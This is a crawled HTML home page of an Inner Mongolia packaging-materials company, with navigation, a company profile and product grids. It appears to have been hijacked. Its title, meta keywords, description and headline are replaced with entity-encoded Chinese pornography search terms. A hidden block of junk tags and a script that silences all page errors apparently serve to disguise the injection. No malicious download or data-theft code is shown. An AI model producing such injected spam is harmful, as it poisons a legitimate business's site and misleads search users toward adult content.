

--- FILE ---
content_type: text/html
request_url: http://www.jx6188.com/
body_size: 138467
content:
<!DOCTYPE html>
<html>
    <head>
        <meta charset="utf-8" />
        <title>&#27431;&#32654;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#95;&#20013;&#25991;&#23383;&#24149;&#20122;&#27954;&#31532;&#19968;&#39029;&#22312;&#32447;&#95;&#33394;&#23556;&#32508;&#21512;&#95;&#57;&#57;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#28909;&#57;&#57;&#95;&#26085;&#38889;&#97;&#118;&#20013;&#25991;&#22312;&#32447;&#35266;&#30475;&#95;&#20122;&#27954;&#30007;&#30007;&#32593;&#31449;&#95;&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#31934;&#21697;&#95;&#26085;&#38889;&#27431;&#32654;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#20154;&#20154;&#50;&#48;&#50;&#48;&#35270;&#39057;&#95;&#33394;&#19971;&#19971;&#22312;&#32447;&#35270;&#39057;&#95;&#20122;&#27954;&#25104;&#24180;&#28459;&#30011;&#32593;&#31449;&#32447;&#119;&#119;&#119;&#95;&#49;&#50;&#48;&#31186;&#40644;&#29255;&#95;&#20122;&#27954;&#25104;&#65;&#8548;&#22312;&#32447;&#25773;&#25918;&#95;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#20985;&#20984;&#35270;&#39057;&#95;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31934;&#95;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;</title>
        <meta name="keywords" content="&#27431;&#32654;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#95;&#20013;&#25991;&#23383;&#24149;&#20122;&#27954;&#31532;&#19968;&#39029;&#22312;&#32447;&#95;&#33394;&#23556;&#32508;&#21512;&#95;&#57;&#57;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#28909;&#57;&#57;&#95;&#26085;&#38889;&#97;&#118;&#20013;&#25991;&#22312;&#32447;&#35266;&#30475;&#95;&#20122;&#27954;&#30007;&#30007;&#32593;&#31449;&#95;&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#31934;&#21697;&#95;&#26085;&#38889;&#27431;&#32654;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#20154;&#20154;&#50;&#48;&#50;&#48;&#35270;&#39057;&#95;&#33394;&#19971;&#19971;&#22312;&#32447;&#35270;&#39057;&#95;&#20122;&#27954;&#25104;&#24180;&#28459;&#30011;&#32593;&#31449;&#32447;&#119;&#119;&#119;&#95;&#49;&#50;&#48;&#31186;&#40644;&#29255;&#95;&#20122;&#27954;&#25104;&#65;&#8548;&#22312;&#32447;&#25773;&#25918;&#95;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#20985;&#20984;&#35270;&#39057;&#95;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31934;&#95;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;" />
        <meta name="description" content="&#27431;&#32654;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#95;&#20013;&#25991;&#23383;&#24149;&#20122;&#27954;&#31532;&#19968;&#39029;&#22312;&#32447;&#95;&#33394;&#23556;&#32508;&#21512;&#95;&#57;&#57;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#28909;&#57;&#57;&#95;&#26085;&#38889;&#97;&#118;&#20013;&#25991;&#22312;&#32447;&#35266;&#30475;&#95;&#20122;&#27954;&#30007;&#30007;&#32593;&#31449;&#95;&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#31934;&#21697;&#95;&#26085;&#38889;&#27431;&#32654;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#20154;&#20154;&#50;&#48;&#50;&#48;&#35270;&#39057;&#95;&#33394;&#19971;&#19971;&#22312;&#32447;&#35270;&#39057;&#95;&#20122;&#27954;&#25104;&#24180;&#28459;&#30011;&#32593;&#31449;&#32447;&#119;&#119;&#119;&#95;&#49;&#50;&#48;&#31186;&#40644;&#29255;&#95;&#20122;&#27954;&#25104;&#65;&#8548;&#22312;&#32447;&#25773;&#25918;&#95;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#20985;&#20984;&#35270;&#39057;&#95;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31934;&#95;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;" />
        <link rel="stylesheet" type="text/css" href="/css/qt_style.css"/>
        <script src="/js/jquery-1.8.3.min.js" type="text/javascript" charset="utf-8"></script>
        <script src="/js/phone.js" type="text/javascript" charset="utf-8"></script>
        <!--設計師-->
        <script type="text/javascript" src="/js/jquery.SuperSlide2.js"></script>
    <meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
    <body>
<h1><a href="http://www.jx6188.com/">&#27431;&#32654;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#95;&#20013;&#25991;&#23383;&#24149;&#20122;&#27954;&#31532;&#19968;&#39029;&#22312;&#32447;&#95;&#33394;&#23556;&#32508;&#21512;&#95;&#57;&#57;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#28909;&#57;&#57;&#95;&#26085;&#38889;&#97;&#118;&#20013;&#25991;&#22312;&#32447;&#35266;&#30475;&#95;&#20122;&#27954;&#30007;&#30007;&#32593;&#31449;&#95;&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#31934;&#21697;&#95;&#26085;&#38889;&#27431;&#32654;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#20154;&#20154;&#50;&#48;&#50;&#48;&#35270;&#39057;&#95;&#33394;&#19971;&#19971;&#22312;&#32447;&#35270;&#39057;&#95;&#20122;&#27954;&#25104;&#24180;&#28459;&#30011;&#32593;&#31449;&#32447;&#119;&#119;&#119;&#95;&#49;&#50;&#48;&#31186;&#40644;&#29255;&#95;&#20122;&#27954;&#25104;&#65;&#8548;&#22312;&#32447;&#25773;&#25918;&#95;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#20985;&#20984;&#35270;&#39057;&#95;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31934;&#95;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;</a></h1>
<div id="ccgeg" class="pl_css_ganrao" style="display: none;"><th id="ccgeg"></th><button id="ccgeg"></button><abbr id="ccgeg"></abbr><option id="ccgeg"></option><dd id="ccgeg"><nav id="ccgeg"><acronym id="ccgeg"></acronym></nav></dd><input id="ccgeg"></input><menu id="ccgeg"></menu><tbody id="ccgeg"></tbody><tbody id="ccgeg"><s id="ccgeg"><code id="ccgeg"></code></s></tbody><tr id="ccgeg"><kbd id="ccgeg"><input id="ccgeg"></input></kbd></tr><input id="ccgeg"></input><cite id="ccgeg"></cite><dfn id="ccgeg"></dfn><kbd id="ccgeg"></kbd><blockquote id="ccgeg"><tbody id="ccgeg"><wbr id="ccgeg"></wbr></tbody></blockquote><strong id="ccgeg"></strong><tfoot id="ccgeg"><abbr id="ccgeg"><abbr id="ccgeg"></abbr></abbr></tfoot><table id="ccgeg"></table><blockquote id="ccgeg"></blockquote><noscript id="ccgeg"><table id="ccgeg"><abbr id="ccgeg"></abbr></table></noscript><bdo id="ccgeg"></bdo><th id="ccgeg"></th><dl id="ccgeg"></dl><bdo id="ccgeg"></bdo><th id="ccgeg"></th><center id="ccgeg"><option id="ccgeg"><th id="ccgeg"></th></option></center><center id="ccgeg"><xmp id="ccgeg"><noframes id="ccgeg"></noframes></xmp></center><dfn id="ccgeg"><li id="ccgeg"><option id="ccgeg"></option></li></dfn><xmp id="ccgeg"></xmp><button id="ccgeg"></button><acronym id="ccgeg"></acronym><small id="ccgeg"></small><dd id="ccgeg"><pre id="ccgeg"><bdo id="ccgeg"></bdo></pre></dd><pre id="ccgeg"></pre><source id="ccgeg"><strike id="ccgeg"><s id="ccgeg"></s></strike></source><kbd id="ccgeg"><object id="ccgeg"><tr id="ccgeg"></tr></object></kbd><abbr id="ccgeg"></abbr><th id="ccgeg"><td id="ccgeg"><acronym id="ccgeg"></acronym></td></th><noscript id="ccgeg"><dd id="ccgeg"><strike id="ccgeg"></strike></dd></noscript><pre id="ccgeg"></pre><dl id="ccgeg"><delect id="ccgeg"><abbr id="ccgeg"></abbr></delect></dl><button id="ccgeg"><kbd id="ccgeg"><table id="ccgeg"></table></kbd></button><li id="ccgeg"></li><small id="ccgeg"><s id="ccgeg"><tfoot id="ccgeg"></tfoot></s></small><fieldset id="ccgeg"></fieldset><center id="ccgeg"></center><button id="ccgeg"><li id="ccgeg"><object id="ccgeg"></object></li></button><center id="ccgeg"><del id="ccgeg"><abbr id="ccgeg"></abbr></del></center><fieldset id="ccgeg"></fieldset><tbody id="ccgeg"></tbody><rt id="ccgeg"><pre id="ccgeg"><strong id="ccgeg"></strong></pre></rt><pre id="ccgeg"></pre><noframes id="ccgeg"></noframes><dfn id="ccgeg"></dfn><cite id="ccgeg"></cite><object id="ccgeg"><dfn id="ccgeg"><li id="ccgeg"></li></dfn></object><delect id="ccgeg"></delect><samp id="ccgeg"></samp><blockquote id="ccgeg"><table id="ccgeg"><th id="ccgeg"></th></table></blockquote><small id="ccgeg"></small><optgroup id="ccgeg"><tbody id="ccgeg"><td id="ccgeg"></td></tbody></optgroup><code id="ccgeg"><xmp id="ccgeg"><abbr id="ccgeg"></abbr></xmp></code><cite id="ccgeg"><samp id="ccgeg"><table id="ccgeg"></table></samp></cite><abbr id="ccgeg"></abbr><td id="ccgeg"><tfoot id="ccgeg"><delect id="ccgeg"></delect></tfoot></td><xmp id="ccgeg"></xmp><del id="ccgeg"><nav id="ccgeg"><tbody id="ccgeg"></tbody></nav></del><rt id="ccgeg"></rt><strong id="ccgeg"></strong><center id="ccgeg"></center><dfn id="ccgeg"><li id="ccgeg"><object id="ccgeg"></object></li></dfn><bdo id="ccgeg"></bdo><nav id="ccgeg"></nav><rt id="ccgeg"></rt><tr id="ccgeg"><kbd id="ccgeg"><object id="ccgeg"></object></kbd></tr><li id="ccgeg"><input id="ccgeg"><strike id="ccgeg"></strike></input></li><object id="ccgeg"></object><td id="ccgeg"><em id="ccgeg"><cite id="ccgeg"></cite></em></td><li id="ccgeg"></li><pre id="ccgeg"><bdo id="ccgeg"><dd id="ccgeg"></dd></bdo></pre><blockquote id="ccgeg"></blockquote><button id="ccgeg"></button><xmp id="ccgeg"></xmp><nav id="ccgeg"><tbody id="ccgeg"><tr id="ccgeg"></tr></tbody></nav><s id="ccgeg"></s><dfn id="ccgeg"><ul id="ccgeg"><table id="ccgeg"></table></ul></dfn><cite id="ccgeg"><blockquote id="ccgeg"><table id="ccgeg"></table></blockquote></cite><table id="ccgeg"></table><td id="ccgeg"><acronym id="ccgeg"><strong id="ccgeg"></strong></acronym></td><td id="ccgeg"></td><option id="ccgeg"></option><kbd id="ccgeg"></kbd><center id="ccgeg"></center><xmp id="ccgeg"></xmp><tbody id="ccgeg"></tbody><wbr id="ccgeg"></wbr><tr id="ccgeg"></tr><s id="ccgeg"></s><th id="ccgeg"></th><tbody id="ccgeg"><dd id="ccgeg"><tr id="ccgeg"></tr></dd></tbody><optgroup id="ccgeg"></optgroup><fieldset id="ccgeg"></fieldset><pre id="ccgeg"><tbody id="ccgeg"><menu id="ccgeg"></menu></tbody></pre><cite id="ccgeg"><blockquote id="ccgeg"><option id="ccgeg"></option></blockquote></cite><option id="ccgeg"><small id="ccgeg"><center id="ccgeg"></center></small></option><samp id="ccgeg"></samp><xmp id="ccgeg"></xmp><small id="ccgeg"></small><object id="ccgeg"></object><noscript id="ccgeg"></noscript><small id="ccgeg"><rt id="ccgeg"><option id="ccgeg"></option></rt></small><wbr id="ccgeg"></wbr><abbr id="ccgeg"></abbr><delect id="ccgeg"><noframes id="ccgeg"><fieldset id="ccgeg"></fieldset></noframes></delect><blockquote id="ccgeg"><center id="ccgeg"><tbody id="ccgeg"></tbody></center></blockquote><noscript id="ccgeg"></noscript><tfoot id="ccgeg"></tfoot><fieldset id="ccgeg"><dd id="ccgeg"><th id="ccgeg"></th></dd></fieldset><dd id="ccgeg"></dd><source id="ccgeg"><strike id="ccgeg"><kbd id="ccgeg"></kbd></strike></source><center id="ccgeg"></center><td id="ccgeg"><tbody id="ccgeg"><delect id="ccgeg"></delect></tbody></td><pre id="ccgeg"><kbd id="ccgeg"><input id="ccgeg"></input></kbd></pre><dfn id="ccgeg"></dfn><em id="ccgeg"><cite id="ccgeg"><rt id="ccgeg"></rt></cite></em><center id="ccgeg"></center><dd id="ccgeg"></dd><kbd id="ccgeg"><table id="ccgeg"><strike id="ccgeg"></strike></table></kbd><tbody id="ccgeg"></tbody><noframes id="ccgeg"></noframes><wbr id="ccgeg"></wbr><small id="ccgeg"></small><li id="ccgeg"><source id="ccgeg"><sup id="ccgeg"></sup></source></li><xmp id="ccgeg"><noframes id="ccgeg"><li id="ccgeg"></li></noframes></xmp><tbody id="ccgeg"><rt id="ccgeg"><center id="ccgeg"></center></rt></tbody><em id="ccgeg"></em><tr id="ccgeg"></tr><th id="ccgeg"></th><center id="ccgeg"></center><dd id="ccgeg"><tr id="ccgeg"><center id="ccgeg"></center></tr></dd><option id="ccgeg"></option><ul id="ccgeg"><optgroup id="ccgeg"><th id="ccgeg"></th></optgroup></ul><dl id="ccgeg"><del id="ccgeg"><s id="ccgeg"></s></del></dl><table id="ccgeg"><th id="ccgeg"><center id="ccgeg"></center></th></table><del id="ccgeg"></del><table id="ccgeg"></table><small id="ccgeg"><rt id="ccgeg"><acronym id="ccgeg"></acronym></rt></small><object id="ccgeg"></object><tbody id="ccgeg"><rt id="ccgeg"><pre id="ccgeg"></pre></rt></tbody><dd id="ccgeg"></dd></div>
        <!--頭部信息開始-->
        <script>
    // 設置為主頁
    function SetHome(obj, vrl) {
        try {
            obj.style.behavior = 'url(#default#homepage)'; obj.setHomePage(vrl);
        }
        catch (e) {
            if (window.netscape) {
                try {
                    netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
                }
                catch (e) {
                    alert("此操作被瀏覽器拒絕！\n請在瀏覽器地址欄輸入“about:config”并回車\n然后將 [signed.applets.codebase_principal_support]的值設置為'true',雙擊即可。");
                }
                var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);
                prefs.setCharPref('browser.startup.homepage', vrl);
            } else {
                alert("您的瀏覽器不支持，請按照下面步驟操作：1.打開瀏覽器設置。2.點擊設置網頁。3.輸入：" + vrl + "點擊確定。");
            }
        }
    }
// 加入收藏 兼容360和IE6
function shoucang(sTitle, sURL) {
    try {
        window.external.addFavorite(sURL, sTitle);
    }
    catch (e) {
        try {
            window.sidebar.addPanel(sTitle, sURL, "");
        }
        catch (e) {
            alert("加入收藏失敗，請使用Ctrl+D進行添加");
        }
    }
}
</script>

 <!-----新年廣告圖------>
  <!---
<style>
.xj_xn{
  width:100%;
  overflow:hidden;
  -webkit-transition:all .5s;
  -moz-transition:all .5s;
  -ms-transition:all .5s;
  -o-transition:all .5s;
  transition:all .5s;
  position:relative;margin:0px auto;}
#xj_gb{
  position:absolute;
  right:0;
  top:0;}
</style>
<div   class="qqqsuu4s0q"   id="aa" class="xj_xn" style="height: 0px;">
<img id="xj_gb" src="../images/nbj.jpg" onclick="gb()" style=" width: 100%;">
</div>
<script>
function gb(){
document.getElementById('aa').style.height=0+"px";
  }
setTimeout(function(){
var img = document.getElementById("xj_gb");
document.getElementById('aa').style.height = img.height + "px";
}, 1000);
setTimeout(function() {
    document.getElementById('aa').style.height = 0 + "px";
}, 6000);

</script>----->
<!-----setTimeout(function(){
document.getElementById('aa').style.height=0+"px";
},8000);新年廣告圖結束------>


<!--頭部-->
<div   id="qqqsuu4s0q"   class="s_sfbz_top">
    <div   id="qqqsuu4s0q"   class="s_sfbz_top_1">
        <div   id="qqqsuu4s0q"   class="s_sfbz_top_right_1">
            <a href="javascript:void(0)" onclick="SetHome(this,window.location)">設為首頁</a><span>|</span>
            <a href="javascript:void(0)" onclick="shoucang(this,window.location)">加入收藏</a>
        </div>
        <div   id="qqqsuu4s0q"   class="s_sfbz_top_right">
		18947128298        </div>

        <div   id="qqqsuu4s0q"   class="qc"></div>
    </div>

    <div   id="qqqsuu4s0q"   class="s_sfbz_top_2">
        <p class="s_sfbz_top_3"><a href="/" title="內蒙古尚富新型包裝有限公司" target="_blank"><img alt="內蒙古尚富新型包裝有限公司" src="/images/s_1.jpg" width="276" height="69" /></a></p>
        <ul class="s_sfbz_top_4">
            <li id="qqqsuu4s0q"    class="s_sfbz_top_5">
                <p>
                    <a href="/">網站首頁</a>
                </p>
            </li>
            <li >
                <p>
                    <a href="/AboutUs/AboutUsInfo?cid=1&news_type=1">關于我們</a>
                </p>
                <div   id="qqqsuu4s0q"   class="s_sfbz_top_6">
                                                                 <a href="/AboutUs/AboutUsInfo?cid=1&news_type=1"class="s_sfbz_top_7">公司簡介</a>
                                                                                     <a href="/AboutUs/AboutUsInfo?cid=1&news_type=2"class="s_sfbz_top_7">企業文化</a>
                                                                                     <a href="/Environment/EnvironmentList?cid=1&news_type=3"class="s_sfbz_top_7">廠區環境</a>
                                                        </div>
            </li>
            <li >
                <p>
                    <a href="/Product/ProductList?cid=2&news_type=4">產品中心</a>
                </p>
                <div   id="qqqsuu4s0q"   class="s_sfbz_top_6">
                                            <a href="/Product/ProductList?cid=2&news_type=4"class="s_sfbz_top_7">珍珠棉</a>
                                            <a href="/Product/ProductList?cid=2&news_type=15"class="s_sfbz_top_7">防潮膜</a>
                                            <a href="/Product/ProductList?cid=2&news_type=17"class="s_sfbz_top_7">纏繞膜</a>
                                            <a href="/Product/ProductList?cid=2&news_type=16"class="s_sfbz_top_7">塑料制品</a>
                                            <a href="/Product/ProductList?cid=2&news_type=12"class="s_sfbz_top_7">氣泡膜</a>
                                            <a href="/Product/ProductList?cid=2&news_type=13"class="s_sfbz_top_7">防潮墊</a>
                                            <a href="/Product/ProductList?cid=2&news_type=14"class="s_sfbz_top_7">爬爬墊</a>
                                            <a href="/Product/ProductList?cid=2&news_type=18"class="s_sfbz_top_7">聚乙烯發泡棉</a>
                                    </div>
            </li>
            <li >
                <p>
                    <a href="/Case/CaseList?cid=3&news_type=5">客戶案例</a>
                </p>
            </li>
            <li >
                <p>
                    <a href="/News/NewsList?cid=4&news_type=6">新聞動態</a>
                </p>
                <div   id="qqqsuu4s0q"   class="s_sfbz_top_6">
                                            <a href="/News/NewsList?cid=4&news_type=6" class="s_sfbz_top_7">公司新聞</a>
                                            <a href="/News/NewsList?cid=4&news_type=7" class="s_sfbz_top_7">行業新聞</a>
                    
                </div>
            </li>
            <li >
                <p>
                    <a href="/JobInfo/JobList?cid=5&news_type=9">招賢納士</a>
                </p>
                <div   id="qqqsuu4s0q"   class="s_sfbz_top_6">
                                                                 <a href="/AboutUs/AboutUsInfo?cid=5&news_type=8"class="s_sfbz_top_7">用人理念</a>
                                                                                     <a href="/JobInfo/JobList?cid=5&news_type=9"class="s_sfbz_top_7">招聘崗位</a>
                                        
                </div>
            </li>
            <li >
                <p>
                    <a href="/AboutUs/Contact?cid=6&news_type=10">聯系我們</a>
                </p>
                <div   id="qqqsuu4s0q"   class="s_sfbz_top_6">
                                                                 <a href="/AboutUs/Contact?cid=6&news_type=10"class="s_sfbz_top_7">聯系方式</a>
                                                                                     <a href="/MessageInfo/MessageShow?cid=6&news_type=11"class="s_sfbz_top_7">在線留言</a>
                        <a href="/MessageInfo/MessageList?cid=6&news_type=11"class="s_sfbz_top_7">查看留言</a>
                                                        </div>
            </li>
            <div   id="qqqsuu4s0q"   class="qc"></div>
        </ul>
        <div   id="qqqsuu4s0q"   class="qc"></div>
    </div>
</div>
<!--頭部結束-->        <!--頭部信息結束-->

        <!--內容開始-->
        
<!--banner圖-->
<div   id="qqqsuu4s0q"   class="s_banner">
    <div   id="qqqsuu4s0q"   class="flexslider">
        <ul class="slides">
                             <li style="background:url(/img/banner_pic/15380113533216.jpg) 50% 0 no-repeat;"></li>
                              <li style="background:url(/img/banner_pic/15372520001865.jpg) 50% 0 no-repeat;"></li>
                              <li style="background:url(/img/banner_pic/15380115963103.jpg) 50% 0 no-repeat;"></li>
                     </ul>
    </div>
</div>
<!--banner圖結束-->

<div   id="qqqsuu4s0q"   class="s_sfbz_fjerh">
    <img src="/images/s_5.jpg"/>
</div>
<!--公司簡介-->
<div   id="qqqsuu4s0q"   class="s_sfbz_gsjj">
    <div   id="qqqsuu4s0q"   class="s_sfbz_gsjj_1">
        <div   id="qqqsuu4s0q"   class="s_sfbz_gsjj_2">
            <p><img src="/images/s_1.png"/></p>
            <div   id="qqqsuu4s0q"   class="s_sfbz_gsjj_3">
                <a href="/AboutUs/AboutUsInfo?cid=1&news_type=1">
                    <i>關于我們</i>
                    <span>about  us</span>
                </a>
            </div>
            <div   id="qqqsuu4s0q"   class="s_sfbz_gsjj_4" style="text-indent: 30px;">
                <a href="/AboutUs/AboutUsInfo?cid=1&news_type=1">
                                                                                       內蒙古尚富新型包裝有限公司是一家集開發、制作、銷售、服務于一體的包裝材料生產廠家，公司成立于2016年3月7日，注冊資本50萬元人民幣。公司創始人李先生，曾在某跨國公司工作多年，擁有豐富的管理經驗，始終秉承著“質量為先，誠信為本，顧客至上”的管理理念。公司創立至今，配套設施不斷更新，管理隊伍不斷優化，經過全體成員不懈努力，生產已初具規模。目前經營產品有：珍珠棉、氣泡膜、防潮膜、纏繞膜、聚乙烯發泡、紙箱加工等，服務于家居、家電、食品、藥品、陶瓷、太陽能等行業，合作單位有TCL、日月太陽能等。年營業額已達1000萬元。公司以品質和誠信贏得了業界的一致好評，歡迎社會各界朋友蒞臨參觀、指導、合作。                 </a>

            </div>
            <div   id="qqqsuu4s0q"   class="s_sfbz_gsjj_5">
                <a href="/AboutUs/AboutUsInfo?cid=1&news_type=1"></a>
            </div>
        </div>
    </div>
</div>
<!--公司簡介結束-->
<!--產品展示-->
<div   id="qqqsuu4s0q"   class="s_sfbz_cpzs">
    <div   id="qqqsuu4s0q"   class="s_sfbz_cpzs_1">
        <div   id="qqqsuu4s0q"   class="s_sfbz_cpzs_2">
            <a href="/Product/ProductList?cid=2&news_type=4">
                <span>產品中心</span>
                <i>誠信為本   質量安全</i>
            </a>
        </div>

    </div>
    <div   id="qqqsuu4s0q"   class="s_sfbz_cpzs_3">
        <div   id="qqqsuu4s0q"   class="s_sfbz_cpzs_4">
            <ul>
                                <li  class="s_sfbz_cpzs_5">
		    珍珠棉                </li>
                                <li  >
		    防潮膜                </li>
                                <li  >
		    纏繞膜                </li>
                                <li  >
		    塑料制品                </li>
                                <li  >
		    氣泡膜                </li>
                                <li  >
		    防潮墊                </li>
                                <div   id="qqqsuu4s0q"   class="qc"></div>
            </ul>
        </div>
        <script type="text/javascript">
            $(function(){
                $(".s_sfbz_cpzs_4 ul li").click(function(){
                    $(".s_sfbz_cpzs_4 ul li").attr("class","");
                    $(this).attr("class","s_sfbz_cpzs_5");
                    $(".s_sfbz_cpzs_7").hide();
                    $("#cpzs"+$(this).index()).show();
                });
            });
        </script>
        <div   id="qqqsuu4s0q"   class="s_sfbz_cpzs_6">
                        <div   id="qqqsuu4s0q"   class="s_sfbz_cpzs_7" style="display: block;" id="cpzs0">
                                                <ul>
                                        <li  >
                        <a href="/Product/ProductShow?news_id=83" title="EVA"></a>
                        <img src="/img/news/1625473452941.jpg" width="294" height="217"/>
                        <p>EVA</p>
                    </li>
                                        <li  >
                        <a href="/Product/ProductShow?news_id=82" title="珍珠棉"></a>
                        <img src="/img/news/1625473297749.jpg" width="294" height="217"/>
                        <p>珍珠棉</p>
                    </li>
                                        <li  >
                        <a href="/Product/ProductShow?news_id=81" title="珍珠棉"></a>
                        <img src="/img/news/mrt.jpg" width="294" height="217"/>
                        <p>珍珠棉</p>
                    </li>
                                        <li  style="margin-right: 0;">
                        <a href="/Product/ProductShow?news_id=27" title="珍珠棉"></a>
                        <img src="/img/news/1541666448800.jpg" width="294" height="217"/>
                        <p>珍珠棉</p>
                    </li>
                                        <li  >
                        <a href="/Product/ProductShow?news_id=26" title="珍珠棉"></a>
                        <img src="/img/news/1541666428620.jpg" width="294" height="217"/>
                        <p>珍珠棉</p>
                    </li>
                                        <li  >
                        <a href="/Product/ProductShow?news_id=25" title="珍珠棉"></a>
                        <img src="/img/news/1541666407366.jpg" width="294" height="217"/>
                        <p>珍珠棉</p>
                    </li>
                                        <li  >
                        <a href="/Product/ProductShow?news_id=24" title="珍珠棉"></a>
                        <img src="/img/news/1541666386361.jpg" width="294" height="217"/>
                        <p>珍珠棉</p>
                    </li>
                                        <li  style="margin-right: 0;">
                        <a href="/Product/ProductShow?news_id=23" title="珍珠棉"></a>
                        <img src="/img/news/1541666369598.jpg" width="294" height="217"/>
                        <p>珍珠棉</p>
                    </li>
                                        <div   id="qqqsuu4s0q"   class="qc"></div>
                </ul>
                            </div>
                        <div   id="qqqsuu4s0q"   class="s_sfbz_cpzs_7"  id="cpzs1">
                                                <ul>
                                        <li  >
                        <a href="/Product/ProductShow?news_id=37" title="防潮膜"></a>
                        <img src="/img/news/1559295249933.jpg" width="294" height="217"/>
                        <p>防潮膜</p>
                    </li>
                                        <li  >
                        <a href="/Product/ProductShow?news_id=36" title="防潮膜"></a>
                        <img src="/img/news/1559295102456.jpg" width="294" height="217"/>
                        <p>防潮膜</p>
                    </li>
                                        <li  >
                        <a href="/Product/ProductShow?news_id=35" title="防潮膜"></a>
                        <img src="/img/news/1559295093867.jpg" width="294" height="217"/>
                        <p>防潮膜</p>
                    </li>
                                        <li  style="margin-right: 0;">
                        <a href="/Product/ProductShow?news_id=34" title="防潮膜"></a>
                        <img src="/img/news/1559295053138.jpg" width="294" height="217"/>
                        <p>防潮膜</p>
                    </li>
                                        <li  >
                        <a href="/Product/ProductShow?news_id=33" title="防潮膜"></a>
                        <img src="/img/news/155929504323.jpg" width="294" height="217"/>
                        <p>防潮膜</p>
                    </li>
                                        <li  >
                        <a href="/Product/ProductShow?news_id=32" title="防潮膜"></a>
                        <img src="/img/news/1559295032192.gif" width="294" height="217"/>
                        <p>防潮膜</p>
                    </li>
                                        <li  >
                        <a href="/Product/ProductShow?news_id=31" title="防潮膜"></a>
                        <img src="/img/news/1559295004669.jpg" width="294" height="217"/>
                        <p>防潮膜</p>
                    </li>
                                        <li  style="margin-right: 0;">
                        <a href="/Product/ProductShow?news_id=11" title="防潮膜"></a>
                        <img src="/img/news/1538124686547.jpg" width="294" height="217"/>
                        <p>防潮膜</p>
                    </li>
                                        <div   id="qqqsuu4s0q"   class="qc"></div>
                </ul>
                            </div>
                        <div   id="qqqsuu4s0q"   class="s_sfbz_cpzs_7"  id="cpzs2">
                                                <ul>
                                        <li  >
                        <a href="/Product/ProductShow?news_id=47" title="纏繞膜"></a>
                        <img src="/img/news/155929551286.jpg" width="294" height="217"/>
                        <p>纏繞膜</p>
                    </li>
                                        <li  >
                        <a href="/Product/ProductShow?news_id=46" title="纏繞膜"></a>
                        <img src="/img/news/1559295503740.jpg" width="294" height="217"/>
                        <p>纏繞膜</p>
                    </li>
                                        <li  >
                        <a href="/Product/ProductShow?news_id=45" title="纏繞膜"></a>
                        <img src="/img/news/1559295493912.jpg" width="294" height="217"/>
                        <p>纏繞膜</p>
                    </li>
                                        <li  style="margin-right: 0;">
                        <a href="/Product/ProductShow?news_id=44" title="纏繞膜"></a>
                        <img src="/img/news/1559295483401.jpg" width="294" height="217"/>
                        <p>纏繞膜</p>
                    </li>
                                        <li  >
                        <a href="/Product/ProductShow?news_id=43" title="纏繞膜"></a>
                        <img src="/img/news/1559295428262.jpg" width="294" height="217"/>
                        <p>纏繞膜</p>
                    </li>
                                        <li  >
                        <a href="/Product/ProductShow?news_id=42" title="纏繞膜"></a>
                        <img src="/img/news/1559295417379.jpg" width="294" height="217"/>
                        <p>纏繞膜</p>
                    </li>
                                        <li  >
                        <a href="/Product/ProductShow?news_id=41" title="纏繞膜"></a>
                        <img src="/img/news/155929540893.jpg" width="294" height="217"/>
                        <p>纏繞膜</p>
                    </li>
                                        <li  style="margin-right: 0;">
                        <a href="/Product/ProductShow?news_id=38" title="纏繞膜"></a>
                        <img src="/img/news/1559295394396.jpg" width="294" height="217"/>
                        <p>纏繞膜</p>
                    </li>
                                        <div   id="qqqsuu4s0q"   class="qc"></div>
                </ul>
                            </div>
                        <div   id="qqqsuu4s0q"   class="s_sfbz_cpzs_7"  id="cpzs3">
                                                <ul>
                                        <li  >
                        <a href="/Product/ProductShow?news_id=1" title="塑料制品"></a>
                        <img src="/img/news/1538021510921.jpg" width="294" height="217"/>
                        <p>塑料制品</p>
                    </li>
                                        <li  >
